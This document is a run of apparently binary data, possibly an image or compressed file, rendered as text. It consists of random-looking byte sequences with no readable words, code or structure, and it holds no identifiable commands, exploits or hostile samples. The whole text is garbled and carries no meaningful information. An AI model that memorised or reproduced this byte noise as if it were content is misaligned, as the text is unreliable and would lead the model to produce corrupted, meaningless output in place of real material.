���ZL�F�<�W	�4喍 6Z�!��@�A��p��� 7
��,����<�� �\D�D�����A1sOܑ>K�DBLb���V%�u9!�����-B�C.B�w� Be��Ŏ�ѐ��'4GL�� �o� ���-ǋ�P#��E���Ș��'2CZ�b��3	� �
�o�2U��i�ч��!������A�g�P.je�t�)ȍJ�r��Y��	K�}R��ZB�&��l�F�)Hb��X_"LavAEi椼*;�m�\8�0�:v�TSEQ�ę�<\';�������N��(�+��$��>z�#Z�]^Fm�Eٖ+��| /�b�AE�b�3*�[��R%��0��ԃ�ƞ���Y��<�J����2� �p�Q���pfKŇ��4��j�V�*(���EK*��)xX@�ί�Y�	��K�l���EB�ְ�WQ1At^2��BU��������:,3Qf��A�-8�	
��A���jA��ɡ������E�Ҳ��D-�B��MbG%�$�|��"���Y�C���#���X(
�\'-t�}gF��0���c[z 6V��Èn��(�]��L�����7�!�P�JS�� 
�AfJM�r��CQ�~��U!�BE���WcB�N�"YIb��^��P0Q�l�+��*�J�
X%�Ue��`��7*�����"N����,4�px�6U��$Z �C�7���q!��k�\���;���cҾ�FEΗ�z(
qԋe��V�[1�lĖ���OD�w�-��r�0���1x��T  ����2�L��ЦzѸ.0��D�Tj
F>hp� �����T�M�hB�ߡ��?��̾!���N�����pv2����P%$O�W�&�����j�}A�p�|j�A֮�V0`k�`(hl����PD6`��D���m���ۘȻ�/��}�0�H��bNT��T:͒s|co߱���2D{'�R4��B����13�� B
1cFx�x������O���K��>ץ�S�+>]P�ަ� !�C�w��\�������ePB=ܓi�C>���Tg��!�n��y��J��z�"ӹO�#���gNAD�S_�`��Np]�cX^]�Y6�X��at~&v�&l�,�\0k7��6
͆C�08 %󀃠Y��YPf�v	��:�b �:�p�UOH�#� $s���	c�x^�PPf
O� o�1w�g]��<H(Q��/�Sz��p�\�m�ywF{ʥg�f�!q��G[�[x�W<��q�� �rw36�|�^&�P#  ��}�f5'�3>8�s�F7u8=�i�t&F'a����77uR_��D	�I�M�b�G�	�L]�a��1��l��|8��b��l)�	�35|�	�2m��D�f��wM&
��	5x2hn��U�߆
�fz�
@�/��o�`�<�����[�[�q<�c�_4%�pX(9 �[�Z`�gPp�ȅ=pVv{��%ofg�0S	��$�a�p�r8r�|��v q%��K� �h�Bs�}��?�hOq2k�2l����J�ru��W�E+�8 �a�i����A��D7kXX-ӈ`wXG�unȆ_7� �����k'Ćgwl�
X	�ŋ#a� ��py!��7�=�@�"�Ǹ���dOJ4P�`x�Q�a�Q���w�
}��FP�b<��fE�Vv��x�QG�z��z�p
V�PY(�ez�e����\�p��7z�{d�1�EH�&�32��C�wY�������I��r��q5J��5'_!�jP�\�Uδ�uÒ��4�Ȋ~�`n���Fr:	���I!f(�s�����MA�,Pal�� � b�Zp��8-Y�	���<�`N���n�;�-h���ǖ$xwը�Z5����`�	
������wH?xT�����)B��|َ"��zP�� {1�o��6J��2��{�'
0�1|���ւNgQm
�=6�g���s(,�U;Cjf��&B��NP^1�}4�HS,C>�=�H��D6��c�LH�i$@r�S��cF�2����CX"������u�k��u�0���C�p ���m��M��v�
`H����x�:9vע�z�mY
J䠫jmB�����!�hY
=�F  ���U���P0��Hy�0{�)��C"=��i&9��� z�G��peWgh�%�ISvv�C�g·&�vYe����59~�3��P@6cc�+A(�Bs���Y`���]�2@�H�d:�mȈ�iV�i3�+;^rH�qP�9r-�S)X�$LǱ���	�u�뙨%��CJb����J�mG5��	C���A��cym�3��z����F;m ʘ"�"�Td�ڢ�P�
|�e���[ �%��%l��^0�Aҵ��\��z2Z���z����:Q�qa�8�G	yq_�rVH?��ɐ���]ŧ=+����uM��W'�3hC������Gs�
�4Ii��2�G>�K��(@�EuE��dB�X�5r6�H@60��맄��g�_I��d*X��s�6?Va^w���M �3K����s���:����*� �fB+����F������
��:�x�({`��H�]fG�X<���p��b����\f�Ee�U0�z/�f�*��G��؅�=�Ag=�:�{�&�Yqɀ=�ꁇہ�Rm%F����t��#�r������U�۱-�8,���k� ���)'Dl��X�H�t��ۺ�T�q����u`E�����2�G�^�z0ƃ�b��M8�=�	o���7�2�-�0��z��KoYt��P���98�T{F��e��d�>���� �����d��� �B���Ϫp1�%����1�W �`ɾ �|2ŷ������=Z�u����F�۩*),T��͗��E���A�Qϱ+�G4�Zpc��`�_GT�C�.�k������	7���JI<��[�i������97$>�q�jQW�;�ό�i7� -�x��t`N׻C�,�
D�"�[�wXt�U	pt��w�����E��\�x	{�R �����ٚ�+��:z��0�������Pp9��Gw�f�0>]� S���<B*S�4���ql�1lڶ�\2cɜu(�`�L
��Ai(�VL�����"?�L��.Y>z�?nͨ֔�5�E�����_�+�I��@�� ��U��e�Bw"ϛ�10�ū���ͧ��؟ =Дzƕ�� m��Н��<����7M\u\���YT�[�����D+ȓ�P1�;������Ȣi�(-�y[	W䈏i�02=���p�
 ���p���Aq��g�w�a�HMS�,��`��,��wc�-
Q���	B�+�4^�_Y�(�3fm��'�j�2�m�h��q����I�l�ؐδ;�q���	�������쒑�ء��,?\�k]\>��+�� ���]���ƃ -_	
�]	���g�p����-J���
���l�����xI�R�?�>�w�D�����(1+-ܒ�	��$+%Q��PH��\�O(T.���?}�lB�Uδf�q��ߝgr��c��m�����D�)r��j��~�-Ì�/�?�=��41�0��;J>aR�����Oq�G�>�xJ��7�ؚ6���t5'���H�Aܹ�PٖMƙ]��9N����уw�4��\Tb�8.ѫ����+�)H	O���E�D>۵]��;�R���`�)-�珷�݃�	I	������ܘ���ho���殭��tF&�Ҫ���y�e�	��	�%�p��+	���� ����B�W��}b�H�1c�?�[��i��`W	2��!�|��}M{�g������A{���l�����9{�~���	�B�f	������Кi�:N��
�'���;����ބ���ܞ���:�(.K��O�o����^��	���m~��`�l��4��q�
�C�Zʡ&&�[��|���G �Gu歟0�ޚ�
O
���r�r�&�˟@T��u0�W"	s�B?��߰_4�%��	[E�Y ����ܱ����J�眓�m�n���U�~��	 ��tK��:�݀�����	��	���c�_�%����Sr�"�ڶ�������w9Hzy�㲝��
��cD>��^  ��G���G�������>�DKD�9==g�����*���9
�*�g�������>�@��փ���մԦދ�>����!�!��+�5?Y��-��������
*\Hc�Ç�4<x�a
43^���Ca���$�|��@������[������r�;��DO@���!�J{Hk*U���)�R��A��X3(Q��kW%U�dpq�B�S�P���ʧ"E.��a�=w��ѣ���`6g��Afqy���?1���\��3cf�ٗ�?��-hV�A��Y��B�1�ͅ&M{�gϷcw�����p��<�4�ѥe^�%�u|�P�h���W�4[֬=s�\�~��l��qF�Gi�f�ۨf��Q�-�����Ե#�n?�x5p�
��T�@���B��uЃ���D1D�Cie$�G/=��$�dNJE���o����
6��Ӌ�HPX �A@��cSL�ؔ�P]ԐU]��VĠ�Jb@�eI�Tf��Jly�Rv���^���`�W�9��� 5��~�TFt��w�t�'h|Φ :��i��������'h��f���IHj�-Zp�P	(�1�%�G%�]r!ӵ��u׵R�+��"+1��
+-=�փ�@���(�5�*߸_|�nS_7�QG���禛 r��d�� .&8�PpC	�5nBAH�辄�C�Z�%����T����R�R�=.Ţ"�s��6��cH 阅�?���VP��H�����႓Wa�BV^���m�4 �]~�r��6� ���m�C�;�$ g7�\�g�z��gh��C(��=+۠�!�XnTǖ�W[`�5&�
It́z*&m����k)���@oK��묯��C4��i�c�1=�`�3�f"l{�b_6o+�L��͢ʪ�8���W�M�0Ā\�0��4�#�? -8��+�Y�"��B��k�Վ�J���TQ5��.<?�d�2�4pM�{k !3��� �a��!��c?v���jѠ�UGv�q��Wp��\��TVie�n!�
-��r�dF��ZS~f1��#v
�Ј&�>9�iK��nh��1HPjS���֛�>��r�#	����Zr�V�Px-l�{[�!V�<uÆp�*Z�j��ΰM�́O9��8&&�W�3*�*ik�q:ޤ ��Z������(_�#���w׽N!��`.	Q(wv��|�x���Ġ���_�MV -5� u>�A��{���k�����KX����$�voT����(�2~�[�f��{dy�R_���2s!DG����i�Q�fX4������'e��9��|�88)��Bk��<����m,ű��P�,�ۖQ��S>D2u�ϻ�jo��1�d9nkm"���+�g;�h��k� M ��XF��&H7�'�Y�a\�Є��F<�ώ/�:Ի>r{M��������.�[�"���A��n�����0��'�Q�O+�<��"d�� ,x�Va���"�sw�e.��˶◴ �0������߄��03R��4�9���� �d�HI
��<%��ɒ�T��T:����S��Ʃޖ
bMQn��5P�Mh �"���!��8qD�l�=�U\�3�*B4U�i�� �L�e��tGW�m�y�0����
t7v�
o��(.:�N��S�zO:�DE؋�{��U�!D&��Q^�¢4��лQ��TK��(���|'���`�*X������I`+CR�����_r�C�䁵�	f�e�@�`�&��1Ϩ�9��{�_��XlfsQҼ �鴪ݦǄ�e���f��$��\N����<�v������uj��v���(3����	s��8���k��٘� � ���?�s(]tsQp%��{d�D� 
�7w�P��^��Xz}�Öw	����%O���hrwHǓ�G������(F����T���7���"�GX���Cʥ�?�Z�c%����/pI�&���J�56i�\�u���$3V<�&��4�rwS�?湝��-4��:;��zK�9�|�28�d�h�Tc;�iH�G���7!�и��WJ�DnC������mN9�*;����+���5 �8t1��2���~^{��
�wӑ��y�H�\�cKZ�V����#9��I���+.?b䡏���=��l�E@b`7�!$���L���6�I+[��Vd�a#ĻYAP0�k�W*N�ZhP�G�6�\e&�> �>Ĝ�:V�3��BSf����J=��������n������ kI�BJd�ޠRx%��	ջ�p�qs �\��<o�h�m?�B�%�z+EpV�3�p�7���w��Y ��(�?{�*'s�������c=���~��)5oz/�$%��cZ�)���=�}�.�ZB����)�fF21 5���7� /a=�tIN���G d�R��~�$lA��v`iF>"^�pw�(�w*h3��?Ֆ|16@yuކ�7ÿ́d�En��nA�0�M� X�u  �N�fQFo�7*��dg�0p��+��+��Y�͗(J�K�p��|q�@\�'��,�PW��PpQ�7]+��,�Q Ek�~�#)�1#�R�V��p^Q�~�NЈ�,�.h���3�r<Esgb 8�GU�W�p�>�P�`{H�=��L���1#s��F�6>��^��/QQ%�+�&'�pE����&{�r x	�x� ڸ@9(n�vn?VM��cA��o��	��)Ncz��Y�B�b6 @
U�WHA��
����Tp��
Q�N0ç�Vhh9�|7E�@g% C`rP�\ h)WL�8}y�&f$�/~Њ���>8G/��'us��Q�� qz4���{H0��)p@:E�+�,���-�0���<��8��a� �r���j�.��Ɓ#ptnWDBJ4��l.�J�ƨ���A&�Haqx���0�x�G��H7�m�+�DyD�E��hn�ؘ�B�G|�����Pp�掾��Bz��|��e~���Y�Ea�pƧ����P�P�Q�`Q�Qo�r)g�oHW����!��}�]������J�Fi�X3�89��8���s)P�'�Sh�/��]��j�Jٔ6���9�Y���;�� a0J�k�!�H�q�iTr ��k]�>eA;�h�q)��x�0x���H0�:3�4H����ݨ(궘����d����Y-D*UFY���1o�gO�E�o�PCX�p�zVvo����H%�f��IC��Gچ��gk�Q�ّ��!I�e]�Tj3gtT%>�J�&.)%;&(l��!:j<ytԈn��5���x�֝��`k�pqh~Pi#��<9jNY�9��5�����i�:mDX5a�C��"/4a?Ζ�ک1(� ��!c��2�w�c�gd��X��0`6��6���&��HA�9��cPIA8j�'u�B�"N��B��ZD@���6��F:��0I:�0xrRʛw�Y� �}�G�#�W�8�iW�˖w�z%-��j
�X_jʦ�usc��ju��h��_}zG�l��"9#�BA' ��t{$"/r�4��o��
R���0A.Ю�R ��_�O���g8�0�2+b�0m/8�~a��@�y���3�(����:����A�'L�
����ū-���4Y+�)��	đ��@8��sV�p�����:��X�� ��8'��Ťb;���,ővH���U�\#ٝ(=�L �Gs@�@����9�zR7K�~�I�-�j�UP'�+@�{s�
�{L���[��Ĕ���˰6PXP������=�@��骲�=눐�X �[
�a���aY�' ѻ$pT+#>q	�&{����kc,�V�Cz��~�x�FˡI5K� �(�i��g�U�BQ��ɱ�,�e38�`�X�rfC4�O
��p&��k�
[�p[*I��`V4��*3�&��?�}N÷���e���;��[������F�D\�F���K�bp TPPT`�FLĲ�?���4A�y@ ����ëk݋�9���K0	���F��^,#H�y` ��T������g���L�� �{` `�K`"ݵ>ޕ�Lp!�L`!0�%��Qi�H��F��|ʨ�Рne��:�/�����4�*����X�����4��Sȅ�dB�9Y��YW����̆�E�� �b�${�B�ֶ��(̐�WC�8��q��/ܗ�J�<�U�6��0��ȨY�+@ ��]�M�� =���s���W�U����0v��k����_'�;0;��&�'�t ]���=QLP�l����K�ă�Ų;`;�с���j��F`v`���V�:g��k�s��� "p���� {��!��{0b=�K f-�����6�.F���V�9#�y�F�6��|��
z�(�,z���ƌ����.*�Q��YB�ǫx�V�ZG��Lekkz3*�k\#,9�*�o�k��c�gf$Q}�L@�&M�@�B��<�ۺ�ۺ}�_~
�	����0��ս ��� �������������y*� ��|T�K 60]�P�����搹~�k|��> G�`�`��`c=�H=�P >C�~0gm�P �v0�{���\��j=�ʱጟJh�9�p�ym'ɴ˼��)������4����̫���x�GO%�̡����6�G�m�H~7���6a��*\���062d�9�Ah�}Ih�Q���< ��=��%���Xp��n2�ø����x��=�y�) t��ʪ��on�2���F�٭����<��P� ���]����~���ޟ\��ۤ����� ���. @ V���k� ����P ����MV�&M�!���x�m�֡Z&s�Q�7�>�m��6��� ~��G�1�
0�<��n�G��(
{S;iثH(|� ��,�XtX���X�����i�Ne36!���z�u&��٘^>W�-�v5������:<�:���K��IL ٽ�m�s����n ��3g�����Y�fl��<��­���"�Ȟ�<�ۻ{�S��j>�9\����|l�G-{pV��C�
+ʨ|WM��|뛎����{��� ����Vo��a�(ֳiMhyW��m�t+*p�+��I�����9Ț����<��&Ы����q])}�YgJ���\P�l� G���dڀf�)Ck������!�?����ǥ��#=������?ǝ��n��yP��L�#�>�  �F��Ų;��m�ܻ�K�nd_�����F�0�[�H�
�Hl���<�q0�H��Ij�7vv7~��">~''$%~!!{{s"��"s�!P>�~"�����77/iz��������p�i/5��	���ѻ**���=��9������������c<G��G��������� x��/ ^�0��b>� �ӣX�?����>z1.!R��GtKƍ�!��b�˲l�.�7����$601B�O��٘0!O#�%�J�J��?&�aR"N��y���z�V�'�,�Ӂ�&Lx�P?;&����J	���N�珁"P*��D�0a�Z����+�˘[��h��]q�:d� �jth���TG:e
qD� �B00=i�s��>Ǉ"�" �j�ˈ���0���V.\�`��k�8��Zq��f��?�&�O���Td��-���.��G7F��st�c`?y�Q��ȋ	]P`/�@T����DA�ҡ�
���8%��C#���"��䒋��M4ea#1<�WSE���.yM��.0�ǑH&�dX~ �\0ň#r@@]QF�$���Db�1�A]��u��WbI�p9��T���8�@�QV��TN��f;D (S�j�=.���Xa\+��rD)%���F��\�\��.7��+��!����3֢�-�C/�~'���� 	���`5�]3_}�%K�E����8
��;�S�=�`>Z��FmT�F	�ဂ�:萊D\�=d�ҵ:X�"e�m?8��Gе�"K��K���.<�S^�7F<�1~�i�T[9�ƥ5�H�Y�B�\H���\L��%�u�F��g�u���~ AX�|�1d%�;���i��ZK&}$��φF�4�-�F�q��:�*���X��~8 ��1�����۫��)v���/Ԛ�w�"�;ꚞ3�+�ּW�|�҇l��>+9��D�c���?�8���~K��~黜����K��XnΆ�s"����!�r�Q�0�R��;b�
�q�0�L����M-ɁiM��&������)fHV�y��#��5�.`�,Z\zaoH	*�])U;���d�����3G0�5䛟h��$�<�����N@ #8G9�AŤ���R΁[�Д*��AU(���6=�����vfŝX�<��	3|�+^.q�b��9qPdrH�/�ӟu��B3P;׹ D��VIV's��t����`�r��]�K]��Q����#�"�� �˽�*������pb9��NjB��=z3J 
��!ʁ��c1-��e���3�}�~��"��2H��JQ�J��4�<�)�K�����1i��C^�Ј�����	��S���3�>���Ep�$ �D��N��Ej���ɜ�an���=Ha�&9(,��p�=܊/��.f��$ذ��U2z,]��@4V�XDq4+�ϲ\��H�'��^����F��t]T�9����+%�8(I��r�h%�"�p7�:�qx�p�Lg�<��`-�#��-ç�
*�,a�d�gVi���$LIR�Iˋ�@�]R�)s����'ɳ���C�[�҈� ��g�J���e3���W��P&��$��.Hs�p��+]�2>!i�!Ң�E- ��*�! ��b�<`�0#�fS��k� �u�S��`�;���4x@,��|1C�|{�N�Q8�6X �@�XP���S ���������4���E1 !هØ�����8WDG� �)9F$�����;)��ESѴ�>P�N��?���6ҍQٴ��E��+AY���c	MyD5ɷV���V����J>*�	�V:Y��U�`��j%/&���0`+�k��v�F&�U:Yb
E��m�jV;�(K�ء��92��dQ� �؃% 0��6���6!����eu���ox�E0p�C��ӟ��@������FD�䘨��x�^!/K��o��6Iw1��C_��nDR"��F�ww�HE�q<���BY�}�ˋ��p@��MpdH؄GF��e�R`�T��'>7�B�:��(Z�K�sk*��
)�(˄�L��N@ኔ6�YA��ڼԖ�����{p��׼� �ń�����
�G&Ε�\��I:���cBF����لھ�9�a�v�l����.�7$��{�[�
+>�j\�g:z\��]/��D�&����u����c�`���s��%JI�U��D_@�7Uy1��]P�k��N:G�{Ʀ���35Ƚp�XE�Z���G6#  7F��ZSE s�@m_�Rhl�-��I�d����7š�gL	 Z�0³������Tz�(�� ģ��io2���@ (L��Yz�,�� ���0�=b���氛U�`F����J�i�J�� ډ��  >���3��p�C�:P<+����B- �$���(DR�����tcD���¥�/����>�'D�8�D��"����c,��ޮ�����_��<�� 'l���X�J�Dl�3�`��&��Uc�29#���1~���a�CM�&��?�!A��?��\LTlq@W@n�v�{u�������d�����T��eKFz� *��)�`���5g�e� {M`[��gC�p��p��j2gp�)	�|�qu�q�g\G}1� �ڇ}ֲ�@�F� 2�;�xUs9�s��]��9?7i�ei(��R���(���t��.��0RwjB��S���OFUAcea����22C	�Dc`�a�D��%�UT V�(b��HOAu�HyQ�+�hu�2l�+��(���p
��]A��dnO5�Ac�dw�E�Y�M�dz�t�@�d� M�d�n�������[M#{_�{7 ���h� �� ���Cq�[�!�P̷q�q���U}�i�r��xG0_Q._�&�}��Q�#r��i�;�E5�}E���R�_#�t$�h.�i��;�_9H����̐ @�`B����X0c4�4�1IY�2b�  awW�� �3v�K�lt2L�wbc�&� �� �������%]bLZ"L䘘Zr�=5%@+�Xj���y���k �[���l����{MS~0 _����{�5 �,9/ �T�� c��C?T �~X�u��7�x�%E'"t�cQ6w�	~&�}�FԹ���~�F�r�v���#����b�;�5��P�0��0 �S�p�5��1%��=NLeIX�1�$Z�mF�&p>�cB�$��o�qy��Ycm�WGaY1�'p
`ac�f4Ũ�x��I$j�(A5șFe��R	��H��)�y<b�%)�*F�\R��Nlc`~�C��t  ����
[���y؛�q|[�Ǉ}�|���d���9�u��!�(ԕ-�G0)F+�"'UFv�D��]��/F�Q�S��G4�xt02��5�3�:��8Q��j�A �d KRk��kЃk����w]1$o�%3RvZlV"*3VX'�`uRsK�`i1JUHr��K��m�hp'aŢZ���v��L\�L��^�e�Az��*�bpe947  K�	`X��F�7�{�e�!R&{~�p����t �����uqf�b�T��ĩ"y�q*�sZʵxvjh���)��-�3�3�-�Gh�@�3I�'g.��G��^7�@7�D�t	��� L9t!a��1#���p�����m��W��T��y7bb#h�mfա+���V����3�Dc�cW6R�7؍�rb�3��Y�4@@5��oA�ף�����u��C���)@�JH��
g�=9s)�£��s��Q����5F��I ��Z `ZZ���/��H�P�R8j*��1,o��g^�E�ֳ>W]��3F �,qj�t��!�:�_����ý�M	���P��9�ˀHYپ�k	=R��K�P�$���Qv5֡X��y`$,C��9C$co{W*F{W�dk�Q��� c����|[��˖�Vb�Py�G�L����G湐pW9�N`y��y���wBr'�M�uK���^�[�z�if�[�NlC��� V���7�ș��W�#G}��0۲0����;f�9��n����]��^=iF���E��J"2U5eq�h��<uȫ�<R7���O��r'wgzTř��K�@nôwtc�)�Hv!@{K��m��+��	�L�� +����31��z�ᶠ�3@| j@�}�+�oo�XE"n��HAhR��,�V�X���TF �EZFpg�+��3��7{`����������0����B�X/���`���������Ʊ�P�3~�x�e<� �ȫ-����r/�]瀨6��6+��Y"�7�]��0�@��Z����+c&|�X�Э�$Lt���L��4p .p }kʩL�����|� �0c��IM�M�����\�Ԭ�ʷD} 1.0�Dmʍ����wb��%L����<i��̫I=�	V���=���|�\8�M@�~3����؎mxC�`ϻ@PL^�r�N�ɑ���������K\�,^�&�Md�� ��E1���+��I�r:�g��pR�x�跉"Ȍ��S�ګ�<��S�I���P;�_ ���k�5=�d�n� y��� �E��+|�f�����m�i�Ӡ�����H��P�j�a�U0�P�|߮�n
*<�,L�o��)��OM�d۴.]�[�(�.����P�&�BC�BM�Ip�1)Y�G����Yŉ�����]���g-���E����y}�i���k���D�"�UG	�*�Qƃ�ʽ��H.���j3�Ӻ�(p�뵙l�!'�a��W���� �J�`�40~�����=ծ\��ר\�~��� ~����j0�d��w�~�~� )��ӊr���g����G�ȅ]�?0�`���m���� "�*��⒭��ٶ%�bJq����Ц�B\����q���ʩ �IEJ�� � �S!b�y���P�z��"�.e��<[�СZ���#3��8���.��h��ؽ�r�x�A����\�v�x�,�t-��L��m��ԊN������N`����>̙NO�	��.�����I�)@����/O�[k�����,0 ��r�� �j��y|<䑾��;N�G��Lo\�m���-�m;���O��:�����I�Z�]�������9Ǘ�t��s��;嵊�S���^�e��g�Y�kQ4�\�i���d#�n�`}���#/���o�H���w^� �.��'������~��~�)禜��_����2o�s�����`7p�����0 �O\����N�6n�G/�i��R��
�K�ٗE?��^���kY�,M/!��0�h�g�-�j����bn�.�uO�(��Q��l������4�4j�)h���)���?�����8)_�4h�������#���j�����������_��85Y�Y�8��\�\ҡk�p���������0I�t�0�i\{���	!���	�=�z X@E*
(T(0ǟ#J�H��ŋ�2j���/��(2�5� ���F�b�2��n5Ir�y䦷ז�H$�P ��"�F��:�J�J����%c���3c֮QC6�L�Xۂ��Pֲm��ҢA�\(��*�+KR,s5�S�I�	"U��_W�Zɚe�Tc`�Niތ����s�+�?_�U��B����F�����I���}��˷B߽{�  !�  ,    ��  ��,&&�<^��&<��������cc
��9��9���>^  D9=�������<�<�,��������������,���ɂ̗�cc���*��*���������������������������7`��5��h�G
.)F��(QbĊ#����#��&�&H�0(S�$I��P~A�&
M��P�B��#*��5jn�@�A@�����ˠD˚�1\T�Z�W-J���!��h��]KG@�b���a�gmS�s����� �{��]����6P��D�x��8�L9	��HNL��Ŋ�l�M4�ǣ?ӣR"1iө�yq��P#_�gO�t�3LԪY��I� �|�� 鏅3�p���/F�k��%�����-��l�3�����u	�5<ų��􇛸o�%Cg�:o＃π�?���O?��`=!��MA_��ADFi�цn8K�T��+�D�'-�@�p
��=�RB ��l�@e`]UŰ���l�MV��a�eV2l�喖k��^uiY�a{��֖��!�`M��SJ�@�	p A2w��c��yl�h۠�����������Fx�6�y�A1�Xw]o�aG$�4���\j�s��@�r�:p�$A�+�
�[v�t�]1�c�w߉�^y�7]4�!/�9w̨���
����}���L���w��ֳO��2����<뮛����5՛�D���*�["�(寊*i#p�A���@0�xQAU�����H5UZĠk��$[5q Ujs�]m�5�\af�fa-oi�^jr9��l��ui��w� A�z��؝�n�ӟ�ZԆ�fh�9Jhf(��]KS�/��ʩ��6g����� ��������}#	��t�w���Zl0�S8{�o:�uq3�1�._���c�<�x�΂�z����sN<�T�n��nOB\��\�[�E��~���J)��o2#\�1 �QI1U�����R�9 ������eWSƕ��a��r�0���\3�|s`\ּ� �4Z\0f'vB���J�����)@㵮�P�Z<�5* JRWӆn���O�Vm�Y�6(�T��ݘ� �jlc�U!d�)���7�I�-��+T�x�5t�O$C*�@t�p�As�����&It��\7؁��� ���B�0/�Ȉ&�
#�|ג���(%��K^� �u� 1� �b�� `���iÏO� >��54I{]�6ޒ��L|�!�a�³?��g8��$#�Q2�?�_�`4��#�Ӡ�&�iLM,x@�9�kP+ �A\(�����v<e	��#L�2�y���c<�Vt�j�P�4�4g�����r�-� U� \�+�}�8� ������q�N2�<P�,��o�� 4 M�BA�Є���`�D':Q���o`�E
�z4T=gD���2\� �C�e9�A8L��dTVh�r��"���@M��JԢ�!�B]�=�z����PM��@�?L�H]��T�jխf����jW��ը�u�V��f��b�p�c��jQ�D\���ky�W�5 q;��p�k^X��Ax�X��f������۔Ӝ�">��- 1���,>�!Oz�����8��Np|�S����Q�?�`!���vƉ}�NXS�<7׸�ъ\���A򊍴�;eG
�T$@�CzT�^��&y�.�R�ֻ&LƒQ��pP�	K����h�1@�Ehs���'<��N��\��yx햃J �� <@�k�|�k.5�2���$V�d8�v%D�W<���Se� ��´!V��k,�d�Xb�rw+�|��j�t�R�?K-v�#���򓡸�hN�1m���.|h�!8�Fx+#D��CN���ǻ����m�s�K�9E"ѭ��`�<:bWy$Y��v���*����FO7d(�]��I�Q2��,S`�[&����%(w��8�2O����G4�]8����#��
#�P����F3q�u+ަ	bb�PmGHD3����y���2^[�c,����^cm(�a-bq�pq<��(F�����
PD'o�R�rjǥ�(6�NA�u�/s1̲+���4L%n��9`��H&l�q��i+z���L��P �H���K��$�zr�CV�[#=C�/,��-�12�W�8�d�=M�LkR;_d�:���{"�]&xRX�5gj]K�8����zZ#�����fq��7X�=�hw���cvS{��1ع�B�u��^߶���b�;��������9�Wv�h�ezC�ޢu��!4�~~[����q1b7�gs�p1���Px�h�����s�Źb�&e�Ah#F,v#���1Sʓ�r�K7�WK G�^��:}R	�+=�xtz�F�9�0����#�j�b������?g��(
c������MӶ�#Ƚ���T��&��`v&$l�"m��X<FC
�w�c��W�  �A:� ���`.��x��x�fV68y��O�P8��p\�H_�Eg=�c��gp-� +0 ?@@/4�?�"�\�zlq�Uܥg�f'w�6�#gh̗�G�W^��rJ�=�!s��s�}��i5j�DI�J�I]�M� �1`�`tFW'��'��`H�t�~�wk�W@�tU�K$d7��A�#�)X l�v(tb��p���c�VmĐMz�w�%�+(-&������N��-!xZ�wO&�Z��H-(XyWdy_�[�'p7�[681��\1���<� ,H�[�F�t�{��F͕{����6!�>1� =oZ~TIX��'^Lb^�`#X�|g�3�Ն��|�s�F�Q�s~�&�w;t� �'0``t��J�t���Y#kt5��@�fPu�qѦceGX/Ē�Hjǉ/���Rb�3F��Ȁ���F�j7��(R���(OL�-����D�ȋ�po�� �5x\&[�P[��:���h��<��\(!�<���E&�|�5�?�y�<�X��#�[�7]y�\@�qj�^�|6|T�$�$����$�&�?nH�ņd�Gy�vX�v(F2�zqhI��WJ0�G�v�R�i��������t�]�~?F8hb9W,I��W@��������t��y�
�64YB{3n��Z� ��� ��xXZMI �To�@D�s9�!0[�)!��ya;^�\����$�'�Y�E[�Cp Wa#��Y� *�d�n ��"x�Y�1p ��/؅�6�#��5&��X�$^ដ�rWi�1I���p8���7�s2t�c��0_�ԐY��&`I��0��@?
Tk��a�$aT�;����0	�hv�gvV�����c6���8��l7�k7�`�FveJIZ�i�LYR��y #H �.Fyo�D���e���]����3qg	:� �I1�5H��N�?�h���R\wG�@b����N��O�qT3�w���2V�$��yGtɰ0J@:��s3�A���g��i����d���+��|X�ه���@���G#�Ϫ@��u	�Y�5f ��GA�G�6*�*�dlg�vV�b�qW�7�Y��M���*�����v{c�D��WF������qj sz$�G�VƔ�4X�.Z�:`������K��A2M0�eA%8��C+"�"��FǌA���Za��G�H�3ڙ0��'W�U{]��h�:���&�ʫ��|,ڢ����h>�tZ�7z�ɬD���)��t��`��~��e+���݊a���<Y����X��ʮ�h��7*v��W�h���<	8:���:-����$ȸ� �; �b u�R9|�����0X�+�y/E(#:1U"����Hʣ#�5"0�|�B �ؕg>��q�28�s\x#|?[^�W��z#E�}H��KK&�|�
I�|>#�i�J�!04剣E������4�fJd��������z���,m5��L����
̦��`w�LmuB��q�)����d�\�+�p��b��(E�K��0o ��Kމ��{��R���2��ŕ�#��;PXf(�=�F%�����:2��1h#BU0n���#�e���&>r#����'v�U!|K2p�2�H�[�Gk_i�����G�K��5��Z��J�5� r<4<����JW�Ks�f{t�k ��5G
ulK_��u�̿X
+)�y�b}����������y3������v���&�o�ZO���:U�DxJy{���)f+���!712P��K�(ת���~��)@1� �'q]�#P��,�#Щ���{�T�[�?������Z,#��^E{?'���M[�N;�d|�_/*?I`�s,��ڇʊǔ��Jw`R'D ��J�~��"����C�t�Ȁ�Ȧ�a��|�ly��3&����h+̩��|ҝ�PN�P�����D;o4�ZP����DT4�W� ˙�o�p����;���$��]�Ƌ��o��x�AZ��,7"�,�P�<L<]1G�ŕt��0 �$.@�����G�^|h0*_��K���j��Q�|*3���� <����+� Ш����~�;k��� c=v1���ƛ���ю�L�҂K�8A��Db�Tn.�d�fn��x?���Ҧ��D?ݦ$L[��b��-"M�(CË�ܻ%��ԡ� ͓U3�j�*���\w���\�f}օ��e|h8b��ǋ��9%�}���lh����{��jR+�t��[�b0Ǌ��\������?���B��j���X�U���՛�\�n��
��dɴb���}w�ɖX>	����
�(=��)MNE�Ҥc��.�@O9��= �c�������M�!�O���=�,L��yP#�J��W|��� !�#��cG�%��ֵf���re�r����;������2��[B[#j!|�=����z�������X"���%p<4tl�w��L�J���{|��ʚ�(��K�~��M^w�6yX���0�$nѲq�Q���h��#8�t��8O3 �b��vkj�N��A.�7�G����R�Ry�U�D=��+���Խ�rڮ����	:B��w\��7��Mq��z��۬8�޽z3u�0���Y\/7���%��lx�Rl���֫_��}o�����\���v���JI�?�0�U�t	�q�̥/�ȽyC����X�bx�|[�mɕ@Ҹ)�)��:��p������n��-�^��9�s����G�-D�.%��I�ɠ�^�\��T\�ըڎ2��h[~f_$)�u$�en���"���/˻�=��j�
